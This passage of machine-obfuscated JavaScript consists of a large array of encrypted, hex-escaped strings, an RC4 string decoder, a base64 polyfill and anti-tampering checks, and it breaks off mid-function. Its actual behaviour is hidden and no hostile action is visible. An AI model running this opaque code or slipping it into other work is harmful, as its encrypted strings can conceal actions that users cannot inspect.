3d','\x77\x37\x38\x2b\x77\x6f\x2f\x44\x67\x30\x50\x44\x6e\x63\x4b\x6a','\x77\x34\x66\x43\x6a\x73\x4b\x6e\x77\x72\x7a\x44\x70\x48\x38\x3d','\x44\x77\x44\x44\x75\x51\x3d\x3d','\x4b\x4d\x4b\x2b\x41\x38\x4f\x5a\x77\x36\x7a\x43\x74\x73\x4f\x76','\x53\x48\x44\x43\x6a\x57\x67\x6e\x51\x41\x3d\x3d','\x77\x36\x74\x69\x77\x72\x66\x44\x73\x77\x3d\x3d','\x77\x34\x54\x44\x69\x67\x72\x44\x69\x4d\x4b\x55\x55\x41\x3d\x3d','\x77\x34\x33\x43\x68\x56\x63\x3d','\x57\x73\x4b\x66\x52\x73\x4b\x64\x77\x6f\x51\x5a','\x41\x78\x46\x4f','\x77\x71\x34\x31\x46\x53\x7a\x44\x73\x4d\x4f\x54','\x77\x35\x42\x6a\x50\x67\x3d\x3d','\x61\x73\x4b\x63\x77\x6f\x49\x3d','\x58\x53\x48\x43\x76\x77\x3d\x3d','\x61\x57\x45\x63\x77\x34\x6a\x43\x6e\x6d\x48\x43\x69\x69\x76\x43\x69\x4d\x4b\x38\x77\x35\x4c\x43\x74\x6e\x78\x34\x57\x41\x44\x43\x6c\x51\x73\x70\x77\x71\x6f\x4c\x77\x6f\x34\x51\x77\x71\x62\x44\x6c\x38\x4f\x51\x77\x72\x67\x43\x77\x71\x37\x44\x6e\x38\x4f\x32\x53\x4d\x4b\x4b\x77\x6f\x44\x44\x74\x45\x64\x4c\x77\x34\x77\x68\x42\x77\x3d\x3d','\x47\x55\x31\x4c\x77\x35\x34\x3d','\x77\x35\x44\x43\x6c\x73\x4b\x79','\x77\x34\x4c\x44\x6b\x43\x74\x47\x65\x45\x55\x3d','\x77\x36\x7a\x43\x67\x46\x44\x43\x6e\x55\x51\x5a\x4e\x38\x4b\x78\x77\x71\x4a\x38','\x77\x35\x2f\x43\x6d\x38\x4b\x53\x5a\x38\x4b\x79\x5a\x45\x6a\x43\x6d\x73\x4f\x64\x77\x34\x55\x3d','\x4a\x52\x44\x44\x73\x67\x3d\x3d','\x77\x34\x64\x4e\x65\x6b\x48\x43\x74\x4d\x4b\x78','\x51\x73\x4b\x56\x65\x38\x4b\x4f\x77\x6f\x49\x59\x77\x72\x2f\x43\x6a\x51\x3d\x3d','\x77\x6f\x56\x39\x77\x71\x2f\x44\x6b\x77\x3d\x3d','\x43\x47\x33\x44\x75\x67\x3d\x3d','\x54\x63\x4b\x66\x54\x77\x3d\x3d','\x77\x35\x52\x69\x4c\x41\x3d\x3d','\x77\x36\x4e\x34\x4b\x41\x3d\x3d','\x77\x34\x41\x53\x77\x70\x73\x3d','\x77\x35\x35\x67\x4c\x77\x3d\x3d','\x77\x35\x37\x43\x76\x38\x4b\x57','\x77\x35\x48\x44\x74\x38\x4f\x6f\x47\x7a\x63\x65','\x56\x38\x4b\x6c\x64\x44\x45\x31\x4f\x41\x3d\x3d','\x77\x72\x4e\x6a\x77\x71\x33\x44\x6f\x41\x63\x33\x4f\x69\x55\x3d','\x77\x6f\x4c\x44\x68\x6e\x67\x3d','\x77\x72\x4d\x53\x51\x41\x3d\x3d','\x77\x37\x37\x43\x71\x58\x67\x3d','\x77\x36\x54\x43\x72\x63\x4b\x7a\x4e\x47\x70\x65\x62\x38\x4b\x34','\x49\x44\x44\x44\x67\x77\x3d\x3d','\x4c\x63\x4b\x31\x43\x63\x4f\x62\x77\x36\x44\x43\x6b\x51\x3d\x3d','\x58\x78\x48\x43\x71\x73\x4f\x6c\x77\x37\x48\x43\x69\x38\x4f\x4d\x44\x73\x4b\x6d\x77\x36\x77\x3d','\x77\x37\x55\x42\x41\x38\x4f\x31\x77\x70\x49\x69\x77\x72\x72\x43\x6d\x63\x4b\x47\x77\x72\x34\x58\x63\x4d\x4b\x6c\x77\x35\x62\x43\x74\x38\x4f\x68\x47\x4d\x4f\x62\x48\x4d\x4f\x4c\x77\x34\x67\x4c\x77\x34\x6e\x44\x73\x38\x4f\x77\x77\x36\x4e\x31\x45\x63\x4f\x43\x51\x73\x4b\x32','\x77\x71\x30\x4c\x77\x70\x74\x33\x77\x35\x6f\x3d','\x44\x42\x74\x67\x77\x35\x7a\x43\x75\x63\x4b\x76','\x77\x36\x2f\x43\x6f\x4d\x4b\x4b','\x51\x44\x41\x68','\x77\x70\x59\x43\x48\x51\x3d\x3d','\x77\x34\x33\x44\x74\x43\x41\x3d','\x58\x7a\x74\x4d\x77\x35\x42\x61\x5a\x63\x4b\x44\x42\x51\x3d\x3d','\x50\x4d\x4f\x41\x57\x41\x3d\x3d','\x77\x71\x2f\x44\x6c\x47\x31\x7a\x77\x70\x72\x44\x6c\x77\x3d\x3d','\x77\x72\x4c\x43\x6c\x63\x4b\x73\x77\x37\x6b\x3d','\x66\x63\x4b\x56\x65\x67\x3d\x3d','\x49\x68\x62\x44\x6c\x67\x3d\x3d','\x77\x36\x6e\x43\x73\x38\x4b\x4e','\x77\x37\x6a\x44\x68\x68\x45\x3d','\x77\x72\x4d\x61\x77\x6f\x63\x3d','\x61\x63\x4f\x59\x77\x37\x49\x3d','\x4b\x38\x4b\x2f\x44\x73\x4f\x53','\x43\x58\x70\x4d','\x77\x34\x7a\x43\x6b\x4d\x4b\x44','\x77\x70\x48\x44\x67\x73\x4b\x46','\x5a\x38\x4f\x48\x77\x35\x59\x3d','\x77\x71\x35\x62\x59\x67\x3d\x3d','\x44\x6e\x52\x56\x77\x35\x38\x3d','\x65\x51\x4d\x33','\x77\x71\x6f\x49\x77\x72\x77\x3d','\x77\x70\x5a\x69\x77\x70\x4a\x72','\x44\x73\x4f\x75\x4a\x38\x4b\x4c\x44\x67\x56\x51\x62\x7a\x70\x62\x77\x6f\x72\x44\x74\x43\x77\x49\x46\x73\x4b\x6b\x77\x70\x50\x44\x6b\x54\x4e\x44\x77\x34\x50\x43\x6e\x63\x4b\x72\x48\x63\x4b\x53\x77\x71\x37\x43\x76\x73\x4f\x52\x77\x37\x6e\x44\x6c\x67\x6a\x43\x6c\x78\x58\x43\x6d\x63\x4f\x50\x4a\x63\x4b\x68\x66\x63\x4f\x56\x77\x35\x38\x3d','\x77\x72\x76\x44\x70\x33\x49\x3d','\x77\x35\x74\x64\x5a\x30\x34\x3d','\x49\x48\x70\x49\x77\x35\x51\x3d','\x77\x37\x7a\x43\x6a\x55\x58\x43\x75\x32\x34\x62\x4e\x67\x3d\x3d','\x77\x36\x42\x34\x4d\x51\x3d\x3d','\x59\x38\x4b\x2f\x59\x4d\x4b\x75\x47\x77\x30\x51','\x77\x36\x4d\x42\x77\x72\x6b\x3d','\x77\x34\x58\x43\x6e\x38\x4f\x77','\x42\x31\x6e\x43\x72\x73\x4f\x76\x77\x34\x4c\x43\x6a\x63\x4f\x61\x44\x73\x4b\x55\x77\x71\x55\x3d','\x58\x38\x4f\x6c\x77\x35\x4d\x4d\x63\x32\x73\x66\x77\x37\x33\x44\x74\x4d\x4b\x4b\x77\x72\x4d\x3d','\x63\x73\x4f\x5a\x77\x36\x45\x3d','\x41\x63\x4f\x47\x4f\x67\x3d\x3d','\x4a\x45\x48\x44\x73\x67\x3d\x3d','\x4f\x30\x64\x4c','\x77\x36\x33\x43\x6f\x63\x4b\x6b','\x50\x7a\x6a\x44\x74\x77\x3d\x3d','\x77\x35\x6c\x4f\x77\x71\x34\x3d','\x50\x73\x4b\x50\x4d\x38\x4b\x79\x57\x44\x67\x3d','\x77\x71\x34\x31\x50\x77\x3d\x3d','\x4b\x6b\x31\x72','\x5a\x38\x4b\x31\x65\x73\x4b\x4a\x42\x68\x49\x41\x47\x67\x42\x76\x41\x77\x3d\x3d','\x77\x37\x49\x31\x77\x6f\x6e\x44\x6b\x31\x7a\x44\x74\x63\x4b\x67\x77\x72\x34\x3d','\x77\x36\x7a\x43\x68\x31\x2f\x43\x6e\x48\x4d\x45\x4a\x73\x4b\x33\x77\x70\x64\x6e\x61\x41\x3d\x3d','\x4a\x63\x4b\x31\x42\x63\x4f\x4a\x77\x37\x50\x43\x6e\x73\x4f\x73\x58\x77\x3d\x3d','\x48\x63\x4f\x64\x77\x71\x45\x3d','\x4a\x52\x72\x44\x6d\x77\x3d\x3d','\x77\x36\x59\x43\x77\x6f\x49\x3d','\x55\x63\x4b\x65\x51\x51\x3d\x3d','\x77\x6f\x66\x44\x6b\x48\x64\x78','\x77\x37\x45\x31\x77\x70\x2f\x44\x73\x6c\x4c\x44\x76\x38\x4b\x67','\x77\x36\x6c\x6a\x64\x77\x3d\x3d','\x77\x35\x72\x44\x6e\x51\x49\x3d','\x65\x41\x63\x70\x77\x37\x70\x66\x77\x70\x55\x3d','\x77\x35\x6e\x43\x69\x38\x4b\x61\x5a\x73\x4b\x46\x65\x41\x3d\x3d','\x77\x72\x58\x44\x73\x38\x4f\x34','\x63\x77\x6b\x56','\x77\x37\x2f\x44\x76\x52\x4a\x73\x77\x70\x6a\x44\x6b\x45\x73\x75\x42\x77\x3d\x3d','\x77\x71\x37\x43\x68\x63\x4b\x78\x77\x37\x59\x72\x77\x72\x55\x3d','\x77\x34\x4a\x6e\x54\x51\x3d\x3d','\x62\x4d\x4b\x61\x63\x77\x3d\x3d','\x47\x63\x4b\x6b\x5a\x44\x63\x6b','\x55\x42\x7a\x43\x70\x63\x4f\x77\x77\x34\x62\x43\x6a\x41\x3d\x3d','\x77\x6f\x41\x74\x51\x51\x3d\x3d','\x77\x6f\x64\x59\x54\x41\x3d\x3d','\x77\x34\x68\x75\x77\x72\x33\x44\x6c\x38\x4b\x65\x77\x70\x34\x3d','\x52\x4d\x4b\x55\x77\x6f\x70\x69\x77\x35\x6b\x41','\x77\x6f\x42\x47\x59\x67\x3d\x3d','\x59\x73\x4b\x58\x63\x51\x3d\x3d','\x64\x30\x58\x44\x69\x33\x6a\x44\x6b\x38\x4b\x73','\x77\x72\x51\x78\x46\x7a\x37\x44\x6f\x51\x3d\x3d','\x77\x6f\x70\x78\x65\x41\x3d\x3d','\x77\x6f\x42\x6d\x77\x72\x6a\x44\x6e\x73\x4b\x4c\x77\x70\x4c\x43\x70\x67\x48\x43\x68\x67\x3d\x3d','\x77\x6f\x77\x70\x65\x77\x3d\x3d','\x77\x34\x51\x61\x77\x71\x59\x3d','\x58\x42\x68\x45\x77\x35\x4c\x43\x6c\x67\x33\x43\x6c\x58\x44\x44\x6b\x6c\x6f\x3d','\x66\x73\x4f\x34\x77\x37\x30\x3d','\x77\x34\x7a\x43\x6f\x4d\x4f\x79\x77\x35\x58\x43\x69\x63\x4f\x74','\x4f\x73\x4f\x72\x4f\x51\x3d\x3d','\x77\x36\x78\x75\x47\x77\x3d\x3d','\x77\x37\x4a\x38\x58\x4d\x4b\x48\x61\x51\x3d\x3d','\x50\x63\x4f\x52\x77\x70\x4d\x3d','\x77\x70\x72\x44\x73\x6b\x6b\x3d','\x77\x72\x7a\x44\x73\x73\x4b\x45','\x50\x6b\x7a\x44\x75\x57\x44\x44\x6b\x73\x4b\x67\x5a\x4d\x4f\x76','\x4a\x33\x62\x44\x71\x51\x3d\x3d','\x77\x70\x5a\x52\x59\x77\x3d\x3d','\x52\x73\x4f\x6d\x77\x72\x68\x58\x4b\x77\x64\x35\x64\x51\x33\x44\x72\x53\x58\x44\x6a\x73\x4f\x43\x43\x4d\x4f\x53\x77\x36\x4d\x3d','\x52\x38\x4f\x76\x77\x37\x6f\x6d\x55\x31\x41\x3d','\x77\x36\x37\x44\x75\x79\x34\x3d','\x54\x73\x4b\x4e\x55\x77\x3d\x3d','\x46\x73\x4f\x65\x4e\x67\x3d\x3d','\x64\x4d\x4b\x32\x59\x63\x4b\x64\x47\x77\x34\x71\x48\x41\x78\x30\x46\x4d\x4f\x6e\x65\x38\x4f\x45\x48\x32\x54\x43\x71\x67\x3d\x3d','\x45\x4d\x4b\x73\x4a\x6a\x35\x7a\x4e\x69\x62\x44\x6d\x6c\x49\x3d','\x77\x6f\x72\x44\x6a\x63\x4f\x6c\x49\x73\x4b\x37','\x62\x63\x4b\x30\x63\x4d\x4b\x66\x43\x69\x38\x54','\x77\x35\x6c\x66\x4e\x6d\x73\x50\x4d\x41\x3d\x3d','\x51\x73\x4b\x4f\x58\x67\x3d\x3d','\x77\x34\x33\x44\x76\x73\x4f\x7a\x47\x79\x6f\x59\x50\x73\x4f\x78\x77\x37\x56\x63\x55\x73\x4b\x42\x77\x71\x72\x44\x6f\x46\x70\x52\x62\x6c\x48\x43\x71\x4d\x4f\x4e\x52\x6b\x66\x44\x72\x38\x4b\x52\x77\x37\x38\x42\x4f\x57\x54\x43\x75\x31\x44\x44\x72\x38\x4b\x56\x58\x30\x49\x71\x53\x67\x3d\x3d','\x77\x34\x5a\x69\x65\x67\x3d\x3d','\x4a\x6b\x62\x44\x68\x48\x50\x44\x6c\x4d\x4b\x68','\x41\x78\x46\x68\x77\x35\x44\x43\x70\x4d\x4b\x69','\x77\x6f\x66\x43\x71\x63\x4b\x4a','\x77\x71\x34\x55\x77\x35\x51\x3d','\x54\x42\x58\x43\x76\x73\x4f\x77\x77\x35\x76\x43\x69\x73\x4f\x33\x44\x73\x4b\x66\x77\x36\x78\x35','\x46\x48\x64\x4a\x77\x35\x5a\x48\x59\x38\x4f\x4e','\x77\x35\x74\x75\x66\x41\x3d\x3d','\x4e\x4d\x4f\x51\x51\x51\x3d\x3d','\x77\x37\x4c\x44\x70\x69\x51\x3d','\x41\x30\x35\x58\x77\x35\x63\x6d\x77\x36\x48\x44\x70\x56\x66\x44\x6e\x33\x76\x43\x6f\x4d\x4b\x34\x66\x6d\x31\x63\x77\x70\x48\x44\x6f\x44\x76\x43\x69\x73\x4b\x77\x77\x72\x38\x3d','\x58\x47\x44\x43\x73\x51\x3d\x3d','\x77\x6f\x51\x4f\x77\x37\x49\x38\x64\x73\x4b\x4a\x77\x72\x66\x43\x67\x58\x59\x48\x4b\x78\x46\x58\x77\x71\x33\x43\x6e\x4d\x4b\x62\x77\x71\x66\x44\x75\x73\x4b\x6a\x50\x38\x4b\x4b\x77\x35\x62\x44\x6a\x58\x33\x44\x67\x6e\x49\x3d','\x56\x69\x37\x43\x72\x41\x3d\x3d','\x43\x38\x4f\x70\x77\x71\x78\x65\x4c\x41\x5a\x2b','\x4f\x33\x5a\x6e\x50\x53\x6a\x43\x68\x51\x3d\x3d','\x77\x6f\x64\x47\x62\x48\x42\x49\x4a\x42\x78\x65\x4d\x67\x3d\x3d','\x41\x46\x4a\x4f\x77\x35\x6b\x37','\x77\x6f\x7a\x44\x6b\x38\x4f\x74\x4c\x73\x4b\x70\x50\x38\x4b\x79\x62\x6b\x51\x3d','\x55\x4d\x4b\x54\x52\x4d\x4b\x66\x77\x70\x34\x51\x77\x72\x7a\x43\x6a\x38\x4b\x4e\x4d\x73\x4f\x73\x52\x6a\x51\x4a\x42\x38\x4b\x72\x4e\x79\x6e\x44\x6c\x38\x4f\x55\x41\x77\x3d\x3d','\x77\x34\x76\x43\x6f\x4d\x4b\x46','\x46\x32\x74\x51\x77\x35\x68\x61','\x49\x63\x4b\x61\x4d\x63\x4b\x38\x57\x41\x3d\x3d','\x56\x4d\x4b\x2f\x5a\x67\x3d\x3d','\x77\x35\x74\x77\x66\x77\x3d\x3d','\x4d\x6b\x78\x66\x55\x4d\x4b\x48\x77\x34\x73\x63','\x56\x47\x44\x43\x6b\x47\x63\x3d','\x77\x6f\x56\x6b\x77\x71\x6e\x44\x6e\x4d\x4b\x45\x77\x70\x58\x43\x75\x77\x3d\x3d','\x77\x72\x63\x2b\x48\x79\x37\x44\x6f\x73\x4f\x53\x77\x71\x64\x66\x77\x36\x59\x3d','\x77\x72\x76\x43\x70\x73\x4b\x78','\x46\x48\x64\x4a\x77\x35\x5a\x48\x59\x38\x4f\x68\x54\x77\x4c\x43\x6f\x6b\x74\x6d\x45\x38\x4f\x4a\x55\x6a\x39\x6b\x65\x73\x4b\x57\x77\x71\x46\x47\x51\x51\x46\x36\x77\x72\x30\x4c\x4c\x45\x4c\x44\x74\x4d\x4f\x4e\x77\x34\x33\x43\x75\x77\x48\x44\x6b\x77\x3d\x3d','\x77\x71\x7a\x43\x6a\x38\x4f\x2f\x77\x37\x51\x6e\x77\x71\x6b\x76\x55\x73\x4f\x6f\x77\x70\x2f\x43\x68\x33\x6f\x3d','\x4e\x4d\x4f\x36\x58\x41\x4a\x66\x77\x72\x4c\x44\x6d\x41\x3d\x3d','\x77\x70\x2f\x44\x6c\x4d\x4f\x6c\x4c\x73\x4b\x68\x4e\x38\x4b\x78\x62\x67\x3d\x3d','\x77\x71\x58\x43\x67\x73\x4f\x4d\x77\x36\x56\x46\x77\x35\x59\x3d','\x48\x69\x66\x44\x6d\x67\x3d\x3d','\x77\x6f\x63\x6e\x77\x35\x41\x3d','\x77\x6f\x6e\x44\x6b\x63\x4f\x38\x4c\x4d\x4b\x6d\x4f\x4d\x4b\x44\x62\x6c\x6a\x44\x6e\x68\x34\x3d','\x63\x68\x63\x70\x77\x37\x35\x66\x77\x70\x54\x44\x71\x69\x6f\x3d','\x77\x70\x46\x74\x77\x71\x72\x44\x6b\x73\x4b\x4f\x77\x70\x37\x43\x6e\x42\x33\x43\x6b\x73\x4f\x36','\x77\x6f\x42\x37\x77\x72\x6e\x44\x69\x63\x4b\x73\x77\x70\x7a\x43\x72\x51\x72\x43\x6c\x67\x3d\x3d','\x77\x72\x59\x31\x43\x44\x38\x3d','\x4d\x4d\x4f\x33\x53\x77\x6c\x54\x77\x71\x67\x3d','\x77\x34\x6a\x43\x6c\x73\x4b\x41\x59\x51\x3d\x3d','\x77\x6f\x6a\x44\x6e\x73\x4b\x73\x49\x63\x4f\x49\x63\x67\x3d\x3d','\x77\x70\x33\x44\x6d\x4d\x4f\x36\x49\x4d\x4b\x37\x4f\x63\x4b\x73','\x77\x36\x50\x43\x6a\x56\x2f\x43\x69\x48\x4d\x65','\x62\x73\x4f\x47\x77\x36\x51\x3d','\x52\x32\x2f\x43\x72\x77\x3d\x3d','\x52\x42\x63\x76','\x4c\x79\x2f\x44\x6a\x67\x3d\x3d','\x77\x70\x72\x44\x68\x38\x4f\x46','\x77\x72\x4c\x43\x69\x31\x44\x43\x67\x57\x6b\x5a\x4a\x38\x4f\x30\x77\x6f\x5a\x2b\x65\x38\x4b\x78\x5a\x78\x46\x62\x59\x67\x3d\x3d','\x45\x77\x37\x44\x70\x38\x4f\x70\x77\x35\x4c\x44\x6e\x63\x4b\x78\x77\x72\x49\x3d'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x467c6f={'\x4f\x76\x6e':function _0x421692(_0x41cdb2,_0x2579bf){return _0x41cdb2(_0x2579bf);},'\x42\x6d\x66':function _0x583c1b(_0x473c5a){return _0x473c5a();},'\x6c\x65\x41':function _0x187338(_0x5b3e12,_0x4d3525){return _0x5b3e12<_0x4d3525;},'\x65\x59\x66':function _0x170c47(_0x16fb96,_0x2b0384){return _0x16fb96(_0x2b0384);},'\x61\x58\x74':function _0x269747(_0x34e25c,_0x3cb259){return _0x34e25c+_0x3cb259;},'\x69\x45\x70':function _0x336d10(_0x318c88,_0x106e3d){return _0x318c88%_0x106e3d;},'\x69\x4f\x59':function _0x2b54a3(_0x1140e5,_0x5f9851){return 